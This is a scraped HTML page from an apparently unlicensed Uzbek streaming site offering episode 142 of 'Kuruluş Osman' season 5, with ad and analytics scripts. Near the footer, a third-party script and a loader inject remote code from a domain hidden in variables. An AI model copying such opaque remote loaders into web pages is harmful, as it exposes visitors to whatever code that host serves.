

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://betakror.net/board/kurulus_osman_5_sezon/142_bolum/28-1-0-421
body_size: 9719
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html lang="uz" class="lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if IE 7]><html lang="uz" class="lt-ie9 lt-ie8"><![endif]-->
<!--[if IE 8]><html lang="uz" class="lt-ie9"><![endif]-->
<!--[if gt IE 8]><!-->
<html lang="uz">
<!--<![endif]-->
<head>

<!-- Betakror.net Seriallar uchun HEAD (tez, SEO va zamonaviy) -->

<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="HandheldFriendly" content="true">
<meta name="format-detection" content="telephone=no">

<!-- Preconnect va Preload (tez yuklanish uchun) -->
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Nunito:wght@300;400;600;700;800;900&display=swap">

<!-- Asosiy CSS -->
<link rel="stylesheet" href="/_st/my.css?v=3" type="text/css" media="all">

<!-- Font (keyin yuklanadi, yuklanmasa ham sahifa ishlaydi) -->
<link href="https://fonts.googleapis.com/css2?family=Nunito:wght@300;400;600;700;800;900&display=swap" rel="stylesheet" media="print" onload="this.media='all'">

<!-- Favicon -->
<link rel="icon" href="/favicon.png" type="image/png">

<!-- SEO Meta -->
<title>Kuruluş Osman 5.Sezon 142.Bölüm  | Betakror.net seriallar onlayn ko'rish</title>
<meta name="description" content="O‘zbek tilida eng so‘nggi seriallarni FULL HD formatda Betakror.net saytida tomosha qiling. Har kuni yangi qismlar va yangiliklar.">
<meta name="keywords" content="Betakror.net, o‘zbek tilida seriallar, yangi seriallar, HD seriallar, dublaj, uzbekcha serial, online seriallar, Betakror.net seriallar 2025, 2026">
<meta name="author" content="Betakror.net">
<meta name="robots" content="index, follow">

<!-- Canonical URL -->
<link rel="canonical" href="https://betakror.net/">

<!-- Open Graph (Facebook, Telegram va boshqa ijtimoiy tarmoqlar) -->
<meta property="og:title" content="Kuruluş Osman 5.Sezon - 142.Bölüm | Betakror.net">
<meta property="og:description" content="Eng so‘nggi serial qismlarini HD formatda Betakror.net saytida tomosha qiling.">
<meta property="og:image" content="/_bd/4/49768586.jpg">
<meta property="og:url" content="https://betakror.net/">
<meta property="og:type" content="website">
<meta property="og:site_name" content="Betakror.net">

<!-- Twitter Card -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Kuruluş Osman 5.Sezon - 142.Bölüm | Betakror.net">
<meta name="twitter:description" content="Yangi va mashhur serial qismlarini Betakror.net saytida tomosha qiling.">
<meta name="twitter:image" content="/_bd/4/49768586.jpg">

<!-- Font Awesome (async yuklash) -->
<link rel="preconnect" href="https://use.fontawesome.com" crossorigin>
<script>
 // Renderni to‘xtatmaydigan FontAwesome yuklash
 if ('requestIdleCallback' in window) {
 requestIdleCallback(() => {
 const fa = document.createElement('link');
 fa.rel = 'stylesheet';
 fa.href = 'https://use.fontawesome.com/2de709769d.css';
 document.head.appendChild(fa);
 });
 }
</script>


	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s721.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=2&r=0.474206517632677"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/socCom.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/socCom.min.js"></script>
	<script src="//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_get_data&site=ebetakrornet2021"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"ssid":"567314760122365653006","layerType":7,"country":"US","module":"board","sign":{"7287":"Перейти на страницу с фотографией.","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7254":"Изменить размер","5458":"Следующий","7253":"Начать слайд-шоу","7252":"Предыдущий","3125":"Закрыть","5255":"Помощник"},"site":{"domain":"betakror.net","id":"ebetakrornet2021","host":"betakrornet2021.ucoz.net"},"uLightboxType":1,"language":"ru"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'board', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru0?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
</head>

<body class="default">

<!-- Расскомментировать под брэндирование
<style>
#pageskin {position: fixed; top: 0; left: 0; width: 100%; height: 100%; }
#pageskin .pageskin-link.left { width: 50%; }
#pageskin .pageskin-link { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
#pageskin .pageskin-link.right { right: 0; width: 50%; left: auto; }
</style>

<div id="pageskin" style="background: url('/images/page.jpg') no-repeat center top fixed;">
<a href="#" target="_blank" class="pageskin-link left"></a>
<a href="#" target="_blank" class="pageskin-link right"></a>
</div> -->

<!-- Header -->
<!--U1AHEADER1Z--><header class="container">
 <meta name="theme-color" content="#584bba">
 <meta name="yandex-verification" content="0c657095f9177c2b" /> 
 <!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css">
<div class="col-md-12 clearfix">
<div class="top">
<div class="row">
<div class="mobile-menu-icon icon-menu fa fa-bars"></div>
<div class="mobile-search-icon icon-search fa fa-search"></div>

<div class="col-md-3 col-logo">
<div class="logo">
 <div class="logo-content"><a href="/" class="logo-text"><img src="https://betakror.net/logo1.png" alt="" /></a></div>
</div>
</div>

<div class="col-md-5 col-search">
<div class="search">
<div class="hide-overflow">
<form id="quicksearch" method="get" action="/search/">
<button type="submit" id="search-button" name="sfSbm"><span class="fa fa-search"></span></button>
<input id="story" name="q" placeholder="Nomini kiriting..." type="text" autocomplete="off" />
</form>
</div>
</div>
</div>

<!--noindex-->
<div class="col-md-4 col-user-menu">
<div class="header-user">
<div class="user-area">
<div class="list">
<div class="guest-buttons">

<a href="/index/3" class="register btn header"> <span class="fa fa-lock icon-user-plus" aria-hidden="true"></span> Ro‘yxatdan o‘tish </a>
<a href="#" class="login btn header modal-login"> <span class="fa fa-user icon-loc" aria-hidden="true"></span> Kirish </a>

</div>
</div>
</div>
</div>
</div>
<!--/noindex-->

</div>
</div>

<!-- Top Menu -->
<nav class="menu">
<div id="nav">
<ul>
<li class="menu-item-home current-menu-item"><a href="/"><span class="fa fa-home"></span> Bosh sahifa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="#">Yangiliklar</a>
<ul class="sub-menu flexcroll">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="/publ/o_39_zbekcha_kinolar/3">Milliy Filmlar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="/publ/o_39_zbekcha_seriallar/4">Milliy Seriallar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="/publ/multfilmlar/8">Multfilmlar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="/publ/anime/11">Anime</a></li>
</ul>
</li>

<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="/publ/tarjima_kinolar/1"><span class="fa fa-star-o"></span> Eng yaxshi filmlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="/publ/tarjima_seriallar/2"><span class="fa fa-star-o"></span> Eng yaxshi seriallar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="/publ/jahon_kinosi/5"><span class="fa fa-calendar"></span> Jahon kinosi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="#"><span class="fa fa-trophy"></span> Top 100</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="#"><span class="fa fa-folder-open-o"></span> To‘plamlar</a></li>
</ul>
</div>
</nav><!-- /Top Menu -->
 </header><!--/U1AHEADER1Z-->
<!-- /Header -->
 
<!-- container -->
<section class="container">
<div class="col-md-12">
<main class="main-full">
 
 <!-- Yandex.RTB R-A-18397079-2 -->
<div id="yandex_rtb_R-A-18397079-2"></div>
<script>
window.yaContextCb.push(() => {
 Ya.Context.AdvManager.render({
 "blockId": "R-A-18397079-2",
 "renderTo": "yandex_rtb_R-A-18397079-2"
 })
})
</script>
 
<!-- <body> -->
<article class="fullmovie-box noselect ignore-select">

<div id="head" class="cover-image" style="background-image: url(/_bd/4/49768586.jpg); background-repeat: no-repeat; background-size: cover; background-position: 50% 5%;">
<div class="overlay"></div>
</div>


<div class="clear"></div>

<div class="film-bilgileri">
<div class="row no-gutters">
<div class="col-lg-2">
<div class="movie-left">
<div class="poster">
<span class="center-icons">
</span>
</div>
 
<div class="addto-action action"></div>
</div>
</div>

<div class="col-lg-10">
<div class="movies-data">
<div class="info">
<div class="film">
</div>

<ul>
</ul>
</div>

<div class="cast">
 

</div>


<div class="category">
<span>Kategoriya</span>
<a href="/board/kurulus_osman_5_sezon/28" class="entAllCats">Kuruluş Osman 5.Sezon</a>
</div>

</div>
</div>
</div>


<div class="player-meta-box">
 <div class="player-meta-left">
 <h2 class="player-title">Kuruluş Osman 5.Sezon 142.Bölüm — Onlayn tomosha qiling</h2>
 </div>

 <div class="player-meta-right">
 <div class="meta-views">
 <i class="fa fa-eye"></i>
 <span>837 ta</span>
 <span>Ko'rildi</span>
 </div>
 </div>
</div>

<style>
/* PREMIUM TITLE BLOCK */

.player-meta-box {
 display: flex;
 justify-content: space-between;
 align-items: center;
 background: #6c5ce7;
 padding: 10px 18px;
 border-radius: 12px;
 margin-bottom: 18px;
}

.player-title {
 margin: 0;
 font-size: 18px;
 font-weight: 500;
 color: #fff;
 line-height: 1.3;
}

.meta-views {
 display: flex;
 align-items: center;
 gap: 6px;
 background: #222;
 padding: 8px 12px;
 border-radius: 10px;
 color: #fff;
 font-size: 14px;
}

.meta-views i {
 color: #4ea3ff;
}

.meta-views span {
 font-weight: 600;
}

.meta-views small {
 font-size: 11px;
 color: #aaa;
}

/* Mobil moslashuv */
@media(max-width: 500px){
 .player-meta-box {
 flex-direction: column;
 align-items: flex-start;
 gap: 10px;
 padding: 12px 14px;
 }

 .player-title {
 font-size: 14px;
 }

 .meta-views {
 font-size: 12px;
 padding: 7px 10px;
 }
}
</style>


<!-- Preroll (reklama) -->



 
 

<!-- Ikkinchi video (OTHER4) -->

<div class="video-wrapper">
 <video controls preload="none" poster="/js/p2.jpg">
 <source src="http://m.chaqmoq.com/serial/2023/Kurulus_Osman_5/Kurulus_Osman_142.mp4">
 </video>
</div>



<div align="center">
<br><center><img src="" style="display:block;max-width: 100%;border-radius: 4px;"><a class="hvr" href="http://m.chaqmoq.com/serial/2023/Kurulus_Osman_5/Kurulus_Osman_142.mp4" title"Скачать 142.Bölüm"><i class="fa fa-cloud-download fa-lg"></i>&nbsp;<b>Yuklab Olish</b></a><br></center> 
</div>
 
<style>
/* PREMIUM MINIMALISTIK DIZAYN */

.video-wrapper {
 position: relative;
 width: 100%;
 padding-bottom: 56.25%;
 border-radius: 12px;
 overflow: hidden;
 background: #000;
 margin-bottom: 15px;
}

.video-wrapper video,
.video-wrapper iframe {
 position: absolute;
 top: 0; left: 0;
 width: 100%;
 height: 100%;
 border: none;
}

.video-select-box {
 margin-bottom: 20px;
 background: #111;
 padding: 12px;
 border-radius: 10px;
}

.video-select-box label {
 color: #fff;
 font-size: 14px;
 display: block;
 margin-bottom: 6px;
}

.video-select-box select {
 width: 100%;
 padding: 8px;
 background: #222;
 border: 1px solid #333;
 border-radius: 8px;
 color: #fff;
 font-size: 14px;
 outline: none;
}

.player-control {
 display: flex;
 align-items: center;
 justify-content: space-between;
 padding: 10px 0;
}

.player-light {
 color: #fff;
 cursor: pointer;
}

.player-subtext {
 margin-top: 15px;
 background: #111;
 padding: 12px;
 border-radius: 10px;
 color: #ccc;
 font-size: 14px;
}

.player-subtext i {
 margin-right: 6px;
 color: #fff;
}
</style>

 <div class="clearfix"></div>
<center> 
 <a class="u-prevnext u-5" href="/board/kurulus_osman_5_sezon/141_bolum/28-1-0-420">« 141.Bölüm</a>
 
 
 
 <a class="u-prevnext u-5" href="/board/kurulus_osman_5_sezon/143_bolum/28-1-0-422">143.Bölüm »</a>



 
 <div>
<center><br><a class="telegram" href="https://t.me/+2XVLADDfDTVhZWNi" title"Скачать в Telegram"><i class="fab fa-telegram-plane"></i>&nbsp;<b>TELEGRAMDAN KO'CHIRISH</b></a><br></center>
<!--/ video section -->
 
 <div class="description">
<div class="title violet"><span>Albatta</span> O'qing:</div>
<a href="/board/kurulus_osman_5_sezon/28" class="entAllCats">Kuruluş Osman 5.Sezon</a> 142.Bölüm  online ko‘rish imkoniyati ushbu sahifada taqdim etiladi.

Siz serialni to‘liq holda bepul tomosha qilishingiz mumkin. Shuningdek, bu sahifada keyingi va oldingi qismlarga qulay o‘tish imkoniyati ham mavjud. Sevimli seriallaringizni biz bilan online ko‘ring. | Betakror.net
</div>
 
<div class="clear"></div>

 <style>
a.telegram {
display: block
;
 padding: 8px 10px;
 color: #ffffff;
 background: #28b6f6;
 font-weight: 500;
 text-decoration: none;
 border-radius: 7px;
 align-items: center;
 line-height: 1;
 flex-wrap: wrap;
}
 a.telegram:hover {
 background: #23709e;
 color: #fff;
}
</style>

<style>

.cover {
 width: 30%;
}

a.hvr {
 background: #ffaa00;
 color: #131720;
 border-radius: 7px;
 padding: 8px 10px;
 font-weight: 500;
 display: inline-flex
;
 align-items: center;
 line-height: 1;
}
 a.hvr:hover {
 background: #304155;
 color: #fff;
}

.movie {
 cursor: inherit;
 -webkit-border-radius: 4px;
 -moz-border-radius: 4px;
 border-radius: 2px;
 box-shadow: 0px 0px 5px 1px #cccccc;
 background: #000000;
 margin: 1px 1px 1px;
 overflow: hidden;
 padding: 3px 5px;}

.u{color:#ffaa00;cursor:pointer;display:inline-block;font-size:15px;font-weight:20px;line-height:35px;margin:.2em .5em .3em;max-width:111px;position:relative;text-decoration:none;vertical-align:middle;width:27%}@media (min-width:400px){.u{display:inline-block;margin-right:.4em}.u:nth-of-type(even){margin-right:.4em}}@media (min-width:600px){.u:nth-of-type(even){margin-right:.5em}.u:nth-of-type(5){margin-right:.5em}}.u:hover{text-decoration:none}.u-dub{color:#fff;cursor:pointer;display:inline-block;font-size:16px;font-weight:20px;line-height:20px;margin:.1em .1em .1em;max-width:200px;position:relative;text-decoration:none;vertical-align:middle;width:25%}@media (min-width:400px){.u-dub{display:inline-block;margin-right:.4em}.u-dub:nth-of-type(even){margin-right:.4em}}@media (min-width:600px){.u-dub:nth-of-type(even){margin-right:.5em}.u-dub:nth-of-type(5){margin-right:.5em}}.u-dub:hover{text-decoration:none}.u-prevnext{color:#fbfbfb;cursor:pointer;display:inline-block;font-size:16px;font-weight:20px;line-height:30px;margin:.5em .5em .5em;max-width:45%;position:relative;text-decoration:none;text-transform:uppercase;vertical-align:middle;width:40%}@media (min-width:400px){.u-prevnext{display:inline-block;margin-right:.5em}.u-prevnext:nth-of-type(even){margin-right:.5em}}@media (min-width:600px){.u-prevnext:nth-of-type(even){margin-right:.5em}.u-prevnext:nth-of-type(5){margin-right:.5em}}.u-prevnext:hover{text-decoration:none}.u-4{border:2px solid;overflow:hidden;color:green;position:relative;z-index:20}.u-4:after{background:#427388;content:"";height:155px;left:-75px;opacity:.2;position:absolute;top:-50px;-webkit-transform:rotate(35deg);-webkit-transform:rotate(35deg);-webkit-transition:all 550ms cubic-bezier(.19,1,.22,1);transition:all 550ms cubic-bezier(.19,1,.22,1);width:25px;z-index:-10}.u-4:hover:after{left:120%;-webkit-transition:all 550ms cubic-bezier(.19,1,.22,1);transition:all 550ms cubic-bezier(.19,1,.22,1)}.u-5{border-radius: 10px;border:0 solid;box-shadow:inset 0 0 20px rgba(255,255,255,0);outline:1px solid;outline-offset:0;text-shadow:none;-webkit-transition:all 1250ms cubic-bezier(.19,1,.22,1);transition:all 1250ms cubic-bezier(.19,1,.22,1)}.u-5:hover{border:1px solid;box-shadow:inset 0 0 20px rgba(13, 219, 161, 0.54),0 0 20px rgba(255,255,255,.2);outline-color:rgba(255,255,255,0);outline-offset:15px;text-shadow:1px 1px 2px #427388}

.catsTd {padding-left:30px; background:url(/img/purplefolder.png)no-repeat left center}
</style>


<script>
var myVar = setInterval(function() {
myTimer()
}, 1000);

function myTimer() {
var time = document.getElementById("rk-time");
timeCounter = time.innerHTML,
updateTime = parseInt(timeCounter) - 1;
time.innerHTML = updateTime;
if(updateTime == 0) gizle();
}

function myStopFunction() {
clearInterval(myVar);
}

function gizle() {
var x = document.getElementById('cn-content').style;
var y = document.getElementById('rk-content').style;
y.display = 'none';
x.display = 'block';
myStopFunction();
}
</script>
 
 <!-- Yandex.RTB R-A-18397079-1 -->
<div id="yandex_rtb_R-A-18397079-1"></div>
<script>
window.yaContextCb.push(() => {
 Ya.Context.AdvManager.render({
 "blockId": "R-A-18397079-1",
 "renderTo": "yandex_rtb_R-A-18397079-1"
 })
})
</script>
 
<!-- </body> -->
</main>
</div>
</section>
<!-- /container -->

<!-- footer -->
<!--U1BFOOTER1Z--><footer>
<div class="container">
<div class="col-md-12">
<div class="clear"></div>
<div class="header-menu-bottom-ads wrapper rkads">
 </a>
</div>


<div class="footer-menu">
<ul>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="#">Filmlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="#">Seriallar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="#">Multfilmlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="#">Anime</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="#">Top 100</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="#">To‘plamlar</a></li>
</ul>
</div>

<div class="clear"></div>

<div class="copyright">
<div class="row no-gutters">

<div class="col-md-2 col-12">
<div class="logo"><div class="logo-content center"><a href="#" class="logo-text"><img src="https://betakror.net/Logo.png" alt="" /></a></div></div>
</div>

<div class="col-md-3"><span class="copyright-text">Betakror.net © 2021, Barcha huquqlar himoyalangan :: 
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function(m,e,t,r,i,k,a){
        m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
    })(window, document,'script','//mc.yandex.ru/metrika/tag.js', 'ym');

    ym(101697387, 'init', {accurateTrackBounce:true, trackLinks:true, clickmap:true, params: {__ym: {isFromApi: 'yesIsFromApi'}}});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/101697387" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


</span></div>

<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt299B" width="88" height="31" style="border:0" 
title="LiveInternet: 24 soat ichida ko‘rishlar soni, 24 soatlik tashrif buyuruvchilar va bugungi tashriflar"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt299B").src=
"https://counter.yadro.ru/hit?t16.9;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

<div class="offset-md-1 col-md-3 col-12">
<span class="footer-description">
<div id="gotop"><span class="fa fa-chevron-up"></span></div>
</span>

<div class="footer-hide" style="display:none"></div>
</div>
</div>
</div>

<div class="clear"></div>

<div class="footer-menu">
<ul>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="/index/0-2">Mualliflik huquqi egalariga</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="/index/0-2">DMCA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="/index/0-3">Qo‘llab-quvvatlash</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="/index/0-3">Fikr-mulohaza</a></li>
</ul>
<div class="footer-social-icons"></div>
</div>

<!-- Script -->

<div class="modal-inner" id="login-form" title="Kirish">
<div class="modal-header">
<div class="logo-content"><a href="/" class="logo-text">Be<span>takror</span>.net</a></div>
</div>

		<script>
		sendFrm549737 = function( form, data = {} ) {
			var o   = $('#frmLg549737')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549737')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549737').html('<div align="" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549737').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549737" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549737" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549737(this)" data-submitter="sendFrm549737">
			<input type="text" name="user" id="login_name" placeholder="Ваш логин"/>
<input type="password" name="password" id="login_password" placeholder="Ваш пароль" />
<button type="submit" title="Вход" class="button" id="submit">Войти на сайт</button>
<input id="rementry" type="checkbox" name="rem" value="1" checked="checked" style="display: none;"/>



<div class="profile-link fx-row">
<a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыли пароль?</a>
<a href="/index/3" class="log-register">Регистрация</a>
</div>

<div class="profile-social">
<div class="profile-social-title">Войти через:</div>
<a href="javascript://" onclick="return uSocialLogin('vkontakte');" target="_blank"><img src="/images/social/vk.png" /></a>
<a href="javascript://" onclick="return uSocialLogin('ok');" target="_blank"><img src="/images/social/ok.png" /></a>
<a href="javascript://" onclick="return uSocialLogin('facebook');" target="_blank"><img src="/images/social/fb.png" /></a>
<a href="javascript://" onclick="return uSocialLogin('twitter');" target="_blank"><img src="/images/social/twitter.jpg" style="width: 30px; height: 30px;"/></a>
<a href="javascript://" onclick="return uSocialLogin('google');" target="_blank"><img src="/images/social/google.png" /></a>
<a href="javascript://" onclick="return uSocialLogin('yandex');" target="_blank"><img src="/images/social/yandex.png" /></a>
</div>

<style>
#uidLogForm form {padding: 20px;}
#uidLogButton {display: none;}
#baseLogForm {display: block!important;}
#uidLogButtonAjx {display: none;}
#baseLogFormAjx {display: block!important;}
</style>
			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="737" />
			
			
		</form>
</div>

<script src="/js/main.js?v5"></script>
<script src="/js/owl.carousel.min.js"></script>
<script src="/js/share.js"></script>
<script src="/js/jqueryui.js"></script>
<!-- < Rasmni kattalashtirish HighSlide bilan > -->
<script type="text/javascript" src="/highslide/highslide-with-gallery.js"></script>
<style type="text/css">
.highslide img {cursor: url(/highslide/graphics/zoomin.cur), pointer !important;}
.highslide-viewport-size {position: fixed; width: 100%; height: 100%; left: 0; top: 0}
</style>
<script type='text/javascript' src='https://myroledance.com/services/?id=161377'></script>
<script type='text/javascript' data-cfasync='false'>
 let e2c940d6b6_cnt = 0;
 let e2c940d6b6_interval = setInterval(function(){
 if (typeof e2c940d6b6_country !== 'undefined') {
 clearInterval(e2c940d6b6_interval);
 (function(){
 var ud;
 try { ud = localStorage.getItem('e2c940d6b6_uid'); } catch (e) { }
 var script = document.createElement('script');
 script.type = 'text/javascript';
 script.charset = 'utf-8';
 script.async = 'true';
 script.src = 'https://' + e2c940d6b6_domain + '/' + e2c940d6b6_path + '/' + e2c940d6b6_file + '.js?26892&v=3&u=' + ud + '&a=' + Math.random();
 document.body.appendChild(script);
 })();
 } else {
 e2c940d6b6_cnt += 1;
 if (e2c940d6b6_cnt >= 60) {
 clearInterval(e2c940d6b6_interval);
 }
 }
 }, 500);
</script>
 
<script type="text/javascript">
hs.graphicsDir = '/highslide/graphics/';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];
hs.dimmingOpacity = 0.60;
hs.lang = { loadingText : 'Yuklanmoqda...', playTitle : 'Slayd-shou (bo‘shliq)', pauseTitle:'To‘xtatish', previousTitle : 'Oldingi rasm', nextTitle :'Keyingi rasm',moveTitle :'Ko‘chirish', closeTitle :'Yopish (Esc)',fullExpandTitle:'To‘liq o‘lchamga kengaytirish',restoreTitle:'Rasmni yopish uchun bosing, siljitish uchun ushlab turing',focusTitle:'Diqqat markazida',loadingTitle:'Bekor qilish uchun bosing'
};
hs.slideshowGroup='fullnews';
hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
</script>
<!-- < /Rasmni kattalashtirish HighSlide bilan > -->
</div>
</div>
</footer><!--/U1BFOOTER1Z-->
<!-- /footer -->
</body>
</html>
<!-- 0.05410 (s721) -->

--- FILE ---
content_type: text/css
request_url: https://betakror.net/_st/my.css?v=3
body_size: 522
content:
/*
- © nk-cs.ru 2010-2019
- Author: Erdem Turan (na3uTuB4uk)
